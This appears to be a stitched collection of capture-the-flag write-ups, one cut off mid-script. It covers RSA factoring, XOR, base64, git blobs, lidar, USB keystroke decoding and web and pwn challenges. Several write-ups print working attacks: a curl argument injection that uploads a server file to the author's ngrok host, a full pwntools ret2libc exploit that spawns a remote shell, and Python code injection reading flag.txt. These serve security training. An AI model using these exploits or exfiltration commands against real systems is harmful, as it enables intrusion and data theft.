Here we can see that the application is concatenating the URL we pass with the curl command which means we can pass any **CURL** flag as well, So if we can do this, then we can potentially upload the **flag** file to our own server.

Sound Interesting Right ?? Let's do it.
Here we created a **flask** server to receive the flag. and used **ngrok** (which can be downloaded from [here](https://ngrok.com/download)) to forward the port, as we have to listen to connection over the Internet.
```python#!/usr/bin/python3from flask import Flask, request
app = Flask(__name__)
@app.route('/', methods=['GET', 'POST'])def index(): return "This API is working"
@app.route('/flag/<file>', methods=["PUT"])def flag(file): with open('flag', 'w') as flag: flag.write(str(request.stream.read())) return '<h1 align="center">Flag Recieved</h1>'
app.run(debug=True, host="0.0.0.0")```
and here's the set setup for ngrok

Now we intercepted the request with **BurpSuite** and added the URL of our flask server with the flag **\-T** and here we got our flag on the root directory of our server.

and here we got our flag.
```bashCHTB{f1le_r3trieval_4s_a_s3rv1ce}```

Thanks, everyone for reading this article, Don't forget to share if you liked it. |
# AbstractFor the detailed version see the [Github page](https://github.com/KamilPacanek/writeups/blob/master/ctf/HTB.CA2021/caas.md).
## ToEWe are given the IP with a port and web application source code dump.
## ReconInitial scan with `nmap` shows the website is running on `nginx`. Web application exposes the `/api/curl` API presumably using `curl` internally. In `CommandModel.php` file we see that the `curl` command is built from the POST request parameter passed through PHP `escapeshellcmd`.
`escapeshellcmd` have a known vulnerability we are going to exploit. Quoting the manual page:
> **Warning**: `escapeshellcmd()` should be used on the whole command string, and it still allows the attacker to pass arbitrary number of arguments. > For escaping a single argument `escapeshellarg()` should be used instead.
## ExploitI've setup the `nc` listener via `ngrok` and run the following request:
`url -H "application/x-www-form-urlencoded" -d 'ip=-F fg=@../../flag 1f106a9e85a2.ngrok.io' -v 138.68.178.56:32236/api/curl`
We see the flag on the netcat output:```listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 58946POST / HTTP/1.1Host: 1f106a9e85a2.ngrok.ioUser-Agent: curl/7.64.0Content-Length: 227Accept: */*Content-Type: multipart/form-data; boundary=------------------------a588a0571ed8077fX-Forwarded-For: 138.68.178.56X-Forwarded-Proto: httpAccept-Encoding: gzip
--------------------------a588a0571ed8077fContent-Disposition: form-data; name="fg"; filename="flag"Content-Type: application/octet-stream
CHTB{f1le_r3trieval_4s_a_s3rv1ce}--------------------------a588a0571ed8077f--```
## Solution> `CHTB{f1le_r3trieval_4s_a_s3rv1ce}` |
After archive downloading, see the output (**c** and **n**) and python script, which we see **e**.> n = 48564396752059338791464352725210493148212425902751190745668164451763507023284970474595680869078726765719920168392505794415687815488076204724659643390252172928332322944711949999326843460702414647825442748821062427474599006915155109396213406624079900714394311217571510958430682853948004734434233860146109894977> e = 31337> > c = 28767981118696173499362412795754123415661648348744243377735885542432968964926551295510845917978847771440173910696607195964650864733310997503291576565605508828208679238871651079005335403223194484223700571589836641593207297310906538525042640141507638449129445170765859354237239005410738965923592173867475751585
Okay, check the **n** in [factordb.com](http://factordb.com) and see p and q:> p = 6072510988286929264894086362835077173625040072601309544494353950350290130736379974160352667353769493236336930449438771170009858935018137670526822423479179> q = 7997416035266735376949323633693044943877117000985893501813767052682242347917960725109882869292648940863628350771736250400726013095444943539503502901307363
Yes, we have got the p and q, calculate phi(n) and private key d:> phin = (p - 1) * (q - 1) = 48564396752059338791464352725210493148212425902751190745668164451763507023284970474595680869078726765719920168392505794415687815488076204724659643390252158858405299391047308155916846932580297145668369161618016119353595974382676455055514136388543254295960211252290289783409112118075974271353023829820785108436> d = inverse(e, n) = 41320883000930470376769123933761603816918910931009828600432404785951762701019471160741125155957688730714179131692548169783498236090199312205175992332204528565008153226648829733580460470478618335991183806880721313154575404951504685232956997112924938229351473102716150125890709270327718096725457905176360000837
Decrypt the c:> m = pow(c, d, n) = 839273094895600834232040203648983510662675144687910005669552377561640754534620973448186907529875633826145122951079469437
And get the flag:> unhexlify(hex(m)[2:])> > b'S4CTF{Wh3n_mY_BrA1n_w45_UltR4_4CtIVe_ABOut_RSA!!!}'
Flag: **S4CTF{Wh3n_mY_BrA1n_w45_UltR4_4CtIVe_ABOut_RSA!!!}** |
# Full writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/)
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - Controller Writeup
Category: Pwn, Points: 300

Attached file [pwn_controller.zip](https://github.com/evyatar9/Writeups/raw/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Pwn-Controller/pwn_controller.zip)
# Controller Solution
Let's check the binary using ```checksec```:```┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/controller]└──╼ $ checksec controller Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)
```
[Full RELRO](https://ctf101.org/binary-exploitation/relocation-read-only/) (removes the ability to perform a "GOT overwrite" attack), No canary and no PIE.
By running the binary we get:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/controller]└──╼ $ ./controller? Control Room ?
Insert the amount of 2 different types of recources: 2 3Choose operation:
1. ➕
2. ➖
3. ❌
4. ➗
> 12 + 3 = 5Insert the amount of 2 different types of recources:```
The binary type of calculator.
By observe the main function using [Ghidra](https://ghidra-sre.org/) we can see call for ```calculator``` function:```cvoid calculator(void)
{ char local_28 [28]; uint local_c; local_c = calc(); if (local_c == 0xff3a) { printstr("Something odd happened!\nDo you want to report the problem?\n> "); __isoc99_scanf(&DAT_004013e6,local_28); if ((local_28[0] == 'y') || (local_28[0] == 'Y')) { printstr("Problem reported!\n"); } else { printstr("Problem ingored\n"); } } else { calculator(); } return;}```
We can see ```__isoc99_scanf(&DAT_004013e6,local_28);``` which is ```scanf("%s",local_28)``` It's basically ```gets``` since the %s is unbounded.
If we can get return value ```0xff3a (65338)``` from ```calc()``` function we can get buffer overflow with ```local_28``` char array to leak libc and get a shell.
Let's observe ```calc()``` function to understand how to make it to return 0xff3a:```cuint calc(void){ float fVar1; uint local_18; uint local_14; int local_10; uint local_c; printstr("Insert the amount of 2 different types of recources: "); __isoc99_scanf("%d %d",&local_14,&local_18); local_10 = menu(); if ((0x45 < (int)local_14) || (0x45 < (int)local_18)) { printstr("We cannot use these many resources at once!\n"); /* WARNING: Subroutine does not return */ exit(0x69); } if (local_10 == 2) { local_c = sub(local_14,local_18); printf("%d - %d = %d\n",(ulong)local_14,(ulong)local_18,(ulong)local_c); return local_c; } if (local_10 < 3) { if (local_10 == 1) { local_c = add(local_14,local_18); printf("%d + %d = %d\n",(ulong)local_14,(ulong)local_18,(ulong)local_c); return local_c; } } else { if (local_10 == 3) { local_c = mult(local_14,local_18); local_c = local_c & 0xffff; printf("%d * %d = %d\n",(ulong)local_14,(ulong)local_18,(ulong)local_c); return local_c; } if (local_10 == 4) { fVar1 = divi(local_14,local_18); local_c = (uint)(long)fVar1; printf("%d / %d = %d\n",(ulong)local_14,(ulong)local_18,(long)fVar1 & 0xffffffff); return local_c; } } printstr("Invalid operation, exiting..\n"); return local_c;}```
So we can see the inputs ```__isoc99_scanf("%d %d",&local_14,&local_18);``` and both ```local_14```, ```local_18``` are ```unsigned long```.
By looking on the following code from ```calculator``` function:```c...if (local_10 == 3) { local_c = mult(local_14,local_18); local_c = local_c & 0xffff; printf("%d * %d = %d\n",(ulong)local_14,(ulong)local_18,(ulong)local_c); return local_c;}```
Where ```mult``` is:```cint mult(int param_1,int param_2){ return param_1 * param_2;}```
We need to make the function to return ```0xff3a (65338)```.
So it's mean if we set ```local_14=-1``` and ```local_18=-65338``` (interger overflow) they will send to ```mult``` function (inside ```mult``` function they are int to they get the correct values) then ```local_c = local_c & 0xffff;``` make to get the expected value ```65338```.
Let's try it:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/controller]└──╼ $ ./controller./controller
? Control Room ?
Insert the amount of 2 different types of recources: -1 -65338Choose operation:
1. ➕
2. ➖
3. ❌
4. ➗
> 3-1 * -65338 = 65338Something odd happened!Do you want to report the problem?> > aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaProblem ingoredSegmentation fault
```
Great, now we can get buffer overflow.
We need to find the offset between ```char local_28 [28];``` buffer to ```rip```, Let's do it using gdb:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/controller]└──╼ $ gdb controllergef➤ disassemble calculatorDump of assembler code for function calculator: 0x0000000000401066 <+0>: push rbp 0x0000000000401067 <+1>: mov rbp,rsp 0x000000000040106a <+4>: sub rsp,0x20 0x000000000040106e <+8>: call 0x400f01 <calc> 0x0000000000401073 <+13>: mov DWORD PTR [rbp-0x4],eax 0x0000000000401076 <+16>: cmp DWORD PTR [rbp-0x4],0xff3a 0x000000000040107d <+23>: jne 0x4010f1 <calculator+139> 0x000000000040107f <+25>: lea rdi,[rip+0x322] # 0x4013a8 0x0000000000401086 <+32>: call 0x400dcd <printstr> 0x000000000040108b <+37>: lea rax,[rbp-0x20] 0x000000000040108f <+41>: mov rsi,rax 0x0000000000401092 <+44>: lea rdi,[rip+0x34d] # 0x4013e6 0x0000000000401099 <+51>: mov eax,0x0 0x000000000040109e <+56>: call 0x400680 <__isoc99_scanf@plt> 0x00000000004010a3 <+61>: movzx edx,BYTE PTR [rbp-0x20] 0x00000000004010a7 <+65>: movzx eax,BYTE PTR [rip+0x33b] # 0x4013e9 0x00000000004010ae <+72>: movzx edx,dl 0x00000000004010b1 <+75>: movzx eax,al 0x00000000004010b4 <+78>: sub edx,eax 0x00000000004010b6 <+80>: mov eax,edx 0x00000000004010b8 <+82>: test eax,eax 0x00000000004010ba <+84>: je 0x4010d5 <calculator+111> 0x00000000004010bc <+86>: movzx edx,BYTE PTR [rbp-0x20] 0x00000000004010c0 <+90>: movzx eax,BYTE PTR [rip+0x324] # 0x4013eb 0x00000000004010c7 <+97>: movzx edx,dl 0x00000000004010ca <+100>: movzx eax,al 0x00000000004010cd <+103>: sub edx,eax 0x00000000004010cf <+105>: mov eax,edx 0x00000000004010d1 <+107>: test eax,eax 0x00000000004010d3 <+109>: jne 0x4010e3 <calculator+125> 0x00000000004010d5 <+111>: lea rdi,[rip+0x311] # 0x4013ed 0x00000000004010dc <+118>: call 0x400dcd <printstr> 0x00000000004010e1 <+123>: jmp 0x4010fb <calculator+149> 0x00000000004010e3 <+125>: lea rdi,[rip+0x316] # 0x401400 0x00000000004010ea <+132>: call 0x400dcd <printstr> 0x00000000004010ef <+137>: jmp 0x4010fb <calculator+149> 0x00000000004010f1 <+139>: mov eax,0x0 0x00000000004010f6 <+144>: call 0x401066 <calculator> 0x00000000004010fb <+149>: nop 0x00000000004010fc <+150>: leave 0x00000000004010fd <+151>: ret End of assembler dump.
```
Let's add breakpoint on ```0x00000000004010d3 <+109>: jne 0x4010e3 <calculator+125>``` by:```consolegef➤ b *0x00000000004010d3gef➤ rgef➤ rStarting program: /home/user/Downloads/cont/controller
? Control Room ?
Insert the amount of 2 different types of recources: -1 -65338 Choose operation:
1. ➕
2. ➖
3. ❌
4. ➗
> 3-1 * -65338 = 65338Something odd happened!Do you want to report the problem?> AAAAAAAA
Breakpoint 2, 0x00000000004010d3 in calculator ()
[ Legend: Modified register | Code | Heap | Stack | String ]───────────────────────────────────────────────────────────────── registers ────$rax : 0xffffffe8 $rbx : 0x0 $rcx : 0x0 $rdx : 0xffffffe8 $rsp : 0x00007fffffffdea0 → "AAAAAAAA"$rbp : 0x00007fffffffdec0 → 0x00007fffffffdee0 → 0x0000000000401170 → <__libc_csu_init+0> push r15$rsi : 0xa $rdi : 0x00007fffffffd960 → 0x00007ffff7dfb2a0 → 0x6c5f755f72647800$rip : 0x00000000004010d3 → <calculator+109> jne 0x4010e3 <calculator+125>$r8 : 0x0 $r9 : 0xffffffffffffff80$r10 : 0x00007ffff7f583c0 → 0x0002000200020002$r11 : 0x246 $r12 : 0x00000000004006b0 → <_start+0> xor ebp, ebp$r13 : 0x0 $r14 : 0x0 $r15 : 0x0 $eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000 ───────────────────────────────────────────────────────────────────── stack ────0x00007fffffffdea0│+0x0000: "AAAAAAAA" ← $rsp0x00007fffffffdea8│+0x0008: 0x00007fffffffde00 → 0x00000000000000200x00007fffffffdeb0│+0x0010: 0x00007fffffffdec0 → 0x00007fffffffdee0 → 0x0000000000401170 → <__libc_csu_init+0> push r150x00007fffffffdeb8│+0x0018: 0x0000ff3a004011210x00007fffffffdec0│+0x0020: 0x00007fffffffdee0 → 0x0000000000401170 → <__libc_csu_init+0> push r15 ← $rbp0x00007fffffffdec8│+0x0028: 0x0000000000401160 → <main+60> mov eax, 0x00x00007fffffffded0│+0x0030: 0x00007fffffffdfd8 → 0x00007fffffffe2fc 0x00007fffffffded8│+0x0038: 0x0000000100000000─────────────────────────────────────────────────────────────── code:x86:64 ──── 0x4010cc <calculator+102> shr BYTE PTR [rcx], 0xc2 0x4010cf <calculator+105> mov eax, edx 0x4010d1 <calculator+107> test eax, eax → 0x4010d3 <calculator+109> jne 0x4010e3 <calculator+125> TAKEN [Reason: !Z] ↳ 0x4010e3 <calculator+125> lea rdi, [rip+0x316] # 0x401400 0x4010ea <calculator+132> call 0x400dcd <printstr> 0x4010ef <calculator+137> jmp 0x4010fb <calculator+149> 0x4010f1 <calculator+139> mov eax, 0x0 0x4010f6 <calculator+144> call 0x401066 <calculator> 0x4010fb <calculator+149> nop ─────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "controller", stopped 0x4010d3 in calculator (), reason: BREAKPOINT───────────────────────────────────────────────────────────────────── trace ────[#0] 0x4010d3 → calculator()[#1] 0x401160 → main()────────────────────────────────────────────────────────────────────────────────gef➤ ```
So our breakpoint hit, Now, We need to find the offset between our input ```AAAAAAAA``` to ```rip``` register:```consolegef➤ search-pattern AAAAAAAA[+] Searching 'AAAAAAAA' in memory[+] In '[heap]'(0x603000-0x624000), permission=rw- 0x6032a0 - 0x6032ac → "AAAAAAAA\n\n" [+] In '[stack]'(0x7ffffffde000-0x7ffffffff000), permission=rw- 0x7fffffffdea0 - 0x7fffffffdea8 → "AAAAAAAA" gef➤ i fStack level 0, frame at 0x7fffffffded0: rip = 0x4010d3 in calculator; saved rip = 0x401160 called by frame at 0x7fffffffdef0 Arglist at 0x7fffffffdec0, args: Locals at 0x7fffffffdec0, Previous frame's sp is 0x7fffffffded0 Saved registers: rbp at 0x7fffffffdec0, rip at 0x7fffffffdec8
```
rip at ```0x7fffffffdec8``` and our buffer input on ```0x7fffffffdea0``` the offset ```0x7fffffffdec8-0x7fffffffdea0=0x28``` It's mean we need to insert 28 bytes (because ```char local_28 [28];```) and 12 bytes (40-28) padding to overwrite rip:
```| buffer 28 bytes - local_28[28] | ..padding 12 bytes... | rip```
From this point it’s a pretty standard ret2libc attack.
Since ASLR will most likely be enabled on the target system, we need to leak a libc address first.
Steps:1. Get bufferoverflow then leak an address from ```libc``` (address of ```puts```), We can leak the address from [GOT](https://en.wikipedia.org/wiki/Global_Offset_Table).2. Calculate the offset between ```puts``` leak address to libc ```puts``` address.3. Standard ret2libc attack (call ```system``` with ```/bin/sh```).
Step 1, Send two inputs to get bufferoverflow:```pythonfrom pwn import *
binary = context.binary = ELF('./controller')
if args.REMOTE: libc = ELF('./libc.so.6') p = remote('188.166.172.13',30231)else: # When we running locally use this libc, in remote we will use the attached libc libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') p = process(binary.path)
def get_bof(): #Multipile two resources to get buffer overflow resources_input='-1 -65338' print(p.recvuntil(':').decode('utf-8')) print(resources_input) p.sendline(resources_input) print(p.recvuntil('>').decode('utf-8')) print('3') p.sendline('3') print(p.recvuntil('>').decode('utf-8'))
#Multipile two resources to get buffer overflow againget_bof()```
Next, We need to find the offset between binary ```puts``` address to attached ``libc``` address:
```python#leak puts address - Reading to puts with address of puts from got then call to calculator againpop_rdi = next(binary.search(asm('pop rdi; ret'))) #pop rdi gadget
libc_leak_payload = 0x28 * b'A' # buffer 28 bytes + paddinglibc_leak_payload += p64(pop_rdi)libc_leak_payload += p64(binary.got.puts)libc_leak_payload += p64(binary.plt.puts)libc_leak_payload += p64(binary.sym.calculator)
p.sendline(libc_leak_payload)print(p.recvuntil('ingored\n').decode('utf-8'))
#recv bytes of puts address from binary, then calculate the offset from binary puts address to libc puts address - leakdata_bytes = p.recv(6)puts = u64(data_bytes + b'\0\0')log.info('puts locate on: ' + hex(puts))libc.address = puts - libc.sym.putslog.info('puts libc.address: ' + hex(libc.address))```
Great, Now we have leak address of ```puts```.
Step 2, Let's make again bufferoverflow and use the information we have to call ```system``` with ```/bin/sh```.
At the time we reached the ```system``` call, RSI Register was holding some data that led to an error. Since RSI usually holds the 2nd argument to a function call, we want to clear it out and set it to 0, otherwise the call will fail.
```console#Multipile two resources to get buffer overflow againget_bof()
pop_rsi_r15 = next(binary.search(asm('pop rsi ; pop r15 ; ret'))) #pop rsi gadgetbin_sh = libc.search(b"/bin/sh").__next__()system = libc.sym.systempayload = b'A'*0x28payload += p64(pop_rsi_r15)payload += p64(0)payload += p64(0)payload += p64(pop_rdi)payload += p64(bin_sh)payload += p64(system)
p.sendline(payload)p.interactive()```
So Let's put everything together in [exploit.py](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Pwn-Controller/exploit.py):```pythonfrom pwn import *
binary = context.binary = ELF('./controller')
if args.REMOTE: libc = ELF('./libc.so.6') p = remote('188.166.172.13',30231)else: # When we running locally use this libc, in remote we will use the attached libc libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') p = process(binary.path)
def get_bof(): #Multipile two resources to get buffer overflow resources_input='-1 -65338' print(p.recvuntil(':').decode('utf-8')) print(resources_input) p.sendline(resources_input) print(p.recvuntil('>').decode('utf-8')) print('3') p.sendline('3') print(p.recvuntil('>').decode('utf-8'))
#Multipile two resources to get buffer overflow againget_bof()#leak puts address - Reading to puts with address of puts from got then call to calculator againpop_rdi = next(binary.search(asm('pop rdi; ret'))) #pop rdi gadget
libc_leak_payload = 0x28 * b'A' # buffer 28 bytes + paddinglibc_leak_payload += p64(pop_rdi)libc_leak_payload += p64(binary.got.puts)libc_leak_payload += p64(binary.plt.puts)libc_leak_payload += p64(binary.sym.calculator)
p.sendline(libc_leak_payload)print(p.recvuntil('ingored\n').decode('utf-8'))
#recv bytes of puts address from binary, then calculate the offset from binary puts address to libc puts address - leakdata_bytes = p.recv(6)puts = u64(data_bytes + b'\0\0')log.info('puts locate on: ' + hex(puts))libc.address = puts - libc.sym.putslog.info('puts libc.address: ' + hex(libc.address))
#Multipile two resources to get buffer overflow againget_bof()
pop_rsi_r15 = next(binary.search(asm('pop rsi ; pop r15 ; ret'))) #pop rsi gadgetbin_sh = libc.search(b"/bin/sh").__next__()system = libc.sym.systempayload = b'A'*0x28payload += p64(pop_rsi_r15)payload += p64(0)payload += p64(0)payload += p64(pop_rdi)payload += p64(bin_sh)payload += p64(system)
p.sendline(payload)p.interactive()```
Let's run it locally:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/controller]└──╼ $ python3 exploit.py [*] '/ctf_htb/cyber_apocalypse/pwn/controllercontroller' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Starting local process '/ctf_htb/cyber_apocalypse/pwn/controllercontroller': pid 16379
? Control Room ?
Insert the amount of 2 different types of recources:-1 -65338 Choose operation:
1. ➕
2. ➖
3. ❌
4. ➗
>3 -1 * -65338 = 65338Something odd happened!Do you want to report the problem?> Problem ingored
[*] puts locate on: 0x7fdd3f38caa0[*] puts libc.address: 0x7fdd3f30c000
Insert the amount of 2 different types of recources:-1 -65338 Choose operation:
1. ➕
2. ➖
3. ❌
4. ➗
>3 -1 * -65338 = 65338Something odd happened!Do you want to report the problem?>[*] Switching to interactive mode Problem ingored$ lscontroller exploit.py libc.so.6```
Great, we pop a shell.
Let's run it with argument ```REMOTE=1``` to get the flag:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/pwn/controller]└──╼ $ python3 exploit.py REMOTE=1 [*] '/ctf_htb/cyber_apocalypse/pwn/controllercontroller' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Starting local process '/ctf_htb/cyber_apocalypse/pwn/controllercontroller': pid 16379
? Control Room ?
Insert the amount of 2 different types of recources:-1 -65338 Choose operation:
1. ➕
2. ➖
3. ❌
4. ➗
>3 -1 * -65338 = 65338Something odd happened!Do you want to report the problem?> Problem ingored
[*] puts locate on: 0x7fb46fa22aa0[*] puts libc.address: 0x7fb46f9a2000
Insert the amount of 2 different types of recources:-1 -65338 Choose operation:
1. ➕
2. ➖
3. ❌
4. ➗
>3 -1 * -65338 = 65338Something odd happened!Do you want to report the problem?>[*] Switching to interactive mode Problem ingored$ cat flag.txtCHTB{1nt3g3r_0v3rfl0w_s4v3d_0ur_r3s0urc3s} ```
And we get the flag ```CHTB{1nt3g3r_0v3rfl0w_s4v3d_0ur_r3s0urc3s}```. |
# ChallengeNo text provided. Only a [PDF file](https://github.com/AsapZulu1/CTF-writeups/blob/main/RITSEC-CTF-2021/FORENSICS/BIRDTHIEF:%20FYSA/BIRDTHIEF_FYSA.pdf).
# SolutionI found a part of the PDF that seemed cencored, a black square over some word.
I opened the PDF in a PDF editor and managed to move the square away from the word. The flag was revealed:> RS{Make_sure_t0_read_the_briefing}> |
# Robotic Infiltration
## Problem
We were able to hack a robot that was operating at a target facility and log its readings using ROS. The robot has an advanced lidar scanner, and these readings should allow us to rebuild the plan for the facility, and will be essential for the next steps of our mission.
[Task file](files/misc_robotic_inflitration.zip)
## Solution
We are given a `.bag` file with lidar readings, which is a special format of ROS, which a framework for writing robot software. I'm no expert in the field, but basically this `.bag` file is a set of events, which ROS can interpret and visualize.
First of all we have to install framework itself, it's pretty straightforward and instructions can be found on their website: http://ros.org/. Our `.bag` file is an old (ROS v1) format and I recommend installing latest ROS v1. ROS v2 seems to have backwards compatibility plugin, but I couldn't get it to work.
We need 2 packages: `rosbag` to replay recorded events and `rviz` to get visualization.
Let's get to it:
```sh# Prepare our environment> source /opt/ros/noetic/setup.bash
# Start ROS master node> roscore &
# Start visualization utility> rviz &
# Start the playback> rosbag play capture.bag```
Right after playback is started, we should pause it (press spacebar) and configure our view a bit:
1. Change fixed frame to `velodyne` so we start tracking a sensor that we need:

2. Add actual sensor readings to the view:

3. (optional) Tweak points display options to make it a bit easier to read:

We resume our playback and at some point we start seeing the flag:

I'm sure there's easier way to display and read the flag, but it should do it for the CTF.
## TL;DR
- Given ROS lidar recording - Install ROS and play it back |
# Nintendo Base64
given the following file``` Vm 0w eE5GbFdWW GhT V0d4VVYwZ G9 XV mx yWk ZOV 1JteD BaV WRH YW xa c1 NsWl dS M1 JQ WV d4S2RHVkljRm Rp UjJoMlZrZH plRmRHV m5WaVJtUl hUVEZLZVZk V1VrZFpWMU pHVDFaV1Z tSkdXazlXYW twdl Yx Wm Fj bHBFVWxWTlZXdz BWa 2M xVT FSc 1d uTl hi R2h XWW taS 1dG VXh XbU ZTT VdS elYy cz FWM kY2VmtwV2JU RX dZ ak Zr U0 ZOc2JGWmlS a3 BY V1 d0 YV lV MH hj RVpYYlVaVFRWW mF lV mt 3VlR GV 01 ER kh Zak 5rVj JFe VR Ya Fdha 3BIV mpGU 2NtR kdX bWx oT TB KW VYxW lNSMWx XW kV kV mJ GWlRZ bXMxY2xWc 1V sZ FRiR1J5VjJ 0a1YySkdj RVpWVmxKV 1V GRTlQUT09
```i used sublime to remove any space and newline and then base64 decoded 8 time using [CyberChef](https://gchq.github.io/CyberChef/) to get
>CHTB{3nc0d1ng_n0t_3qu4l_t0_3ncrypt10n}
[BL4CKC0FF33 ☕](https://github.com/BL4CKC0FF33/) |
# PhaseStream 1
>The aliens are trying to build a secure cipher to encrypt all our games called "PhaseStream". They've heard that stream ciphers are pretty good. The aliens have learned of the XOR operation which is used to encrypt a plaintext with a key. They believe that XOR using a repeated 5-byte key is enough to build a strong stream cipher. Such silly aliens! Here's a flag they encrypted this way earlier. Can you decrypt it (hint: what's the flag format?) 2e313f2702184c5a0b1e321205550e03261b094d5c171f56011904
after help```from itertools import cycle
encoded = bytes.fromhex('2e313f2702184c5a0b1e321205550e03261b094d5c171f56011904')
flag_start = 'CHTB{'
# decrypt the first part of the encodedkey = [encoded[i] ^ ord(c) for i, c in enumerate(flag_start)]print('Decrypted key part:', ''.join(chr(i) for i in key))```>Decrypted key part: mykey
* the hint here was flag format = CHTB{ and repeated 5-byte key which the length of CHTB{ is 5, so we have the string of the key
used [xor-cipher](https://www.dcode.fr/xor-cipher) with **use ASCII key = mykey**
>CHTB{u51ng_kn0wn_pl41nt3xt}
[BL4CKC0FF33 ☕](https://github.com/BL4CKC0FF33/) |
# Input as a Service
>In order to blend with the extraterrestrials, we need to talk and sound like them. Try some phrases in order to check if you can make them believe you are one of them.
the webpage seemed weird, it was like the error messages of python IDE
```2.7.18 (default, Apr 20 2020, 19:51:05) [GCC 9.2.0]Do you sound like an alien?>>>
Traceback (most recent call last): File "/app/input_as_a_service.py", line 16, in <module> main() File "/app/input_as_a_service.py", line 12, in main text = input(' ') File "<string>", line 1 GET /app/input_as_a_service.p HTTP/1.1 ^SyntaxError: invalid syntax```

then i noticed that it is executing python so i searched for flag.txt and read() it```open("flag.txt", "r").read()GET / HTTP/1.1Host: 138.68.167.11:30982User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1```
>CHTB{4li3n5_us3_pyth0n2.X?!}
[BL4CKC0FF33 ☕](https://github.com/BL4CKC0FF33/) |
# Blob

- Clone the Repository http://git.ritsec.club:7000/blob.git/- From the challenge name we shall understand that this challenge is related to `blob`.- Blob is an abbreviation for `Binary large object`.- A `blob` in `Git` will contain the same exact data as a file.- It's just that a blob is stored in the Git object database, and a file is stored on the filesystem. - A “blob” is used to store file data- it is generally a file.- If we take a look at our .git directory we can see that the .git/objects directory has some subdirectories and files.- So lets navigate to .`git/objects` directory.- It contains a list of all files in our project with a pointer to the blob object assigned to them (this is how git associates your files with their blob objects).- Notice that every directory name is two characters long. - Git generates a 40- character checksum `(SHA-1) hash` for every object and the first two characters of that checksum are used as the directory name and other 38 as a file (object) name.- The first kind of object that git creates when we commit some files are blob objects.- Let's use the command `git cat-file` to show the contents of the hashed files in `.git/objects`.- `git cat-file` provides content or type and size information for repository objects.- The tree object contains one line per file or subdirectory, with each line giving file permissions, object type, object hash, and filename. - An object type is usually one of `blob` for a file or `tree` for a subdirectory.- Now use `-p` to view the object contents.- In our case the third directory `d0` contains the flag.

```Flag --> RS{refs_can_b3_secret_too}``` |
# Key mission
>The secretary of earth defense has been kidnapped. We have sent our elite team on the enemy's base to find his location. Our team only managed to intercept this traffic. Your mission is to retrieve secretary's hidden location.
firstly extracted the values by ```tshark -r key_mission.pcap -T fields -e usb.capdata | tr -d : > test.txt python test.py test.txt ```
used the following code from [here](https://blog.stayontarget.org/2019/03/decoding-mixed-case-usb-keystrokes-from.html)
```#!/usr/bin/python# coding: utf-8from __future__ import print_functionimport sys,os
#declare -A lcasekeylcasekey = {}#declare -A ucasekeyucasekey = {}
#associate USB HID scan codes with keys#ex: key 4 can be both "a" and "A", depending on if SHIFT is held downlcasekey[4]="a"; ucasekey[4]="A"lcasekey[5]="b"; ucasekey[5]="B"lcasekey[6]="c"; ucasekey[6]="C"lcasekey[7]="d"; ucasekey[7]="D"lcasekey[8]="e"; ucasekey[8]="E"lcasekey[9]="f"; ucasekey[9]="F"lcasekey[10]="g"; ucasekey[10]="G"lcasekey[11]="h"; ucasekey[11]="H"lcasekey[12]="i"; ucasekey[12]="I"lcasekey[13]="j"; ucasekey[13]="J"lcasekey[14]="k"; ucasekey[14]="K"lcasekey[15]="l"; ucasekey[15]="L"lcasekey[16]="m"; ucasekey[16]="M"lcasekey[17]="n"; ucasekey[17]="N"lcasekey[18]="o"; ucasekey[18]="O"lcasekey[19]="p"; ucasekey[19]="P"lcasekey[20]="q"; ucasekey[20]="Q"lcasekey[21]="r"; ucasekey[21]="R"lcasekey[22]="s"; ucasekey[22]="S"lcasekey[23]="t"; ucasekey[23]="T"lcasekey[24]="u"; ucasekey[24]="U"lcasekey[25]="v"; ucasekey[25]="V"lcasekey[26]="w"; ucasekey[26]="W"lcasekey[27]="x"; ucasekey[27]="X"lcasekey[28]="y"; ucasekey[28]="Y"lcasekey[29]="z"; ucasekey[29]="Z"lcasekey[30]="1"; ucasekey[30]="!"lcasekey[31]="2"; ucasekey[31]="@"lcasekey[32]="3"; ucasekey[32]="#"lcasekey[33]="4"; ucasekey[33]="$"lcasekey[34]="5"; ucasekey[34]="%"lcasekey[35]="6"; ucasekey[35]="^"lcasekey[36]="7"; ucasekey[36]="&"lcasekey[37]="8"; ucasekey[37]="*"lcasekey[38]="9"; 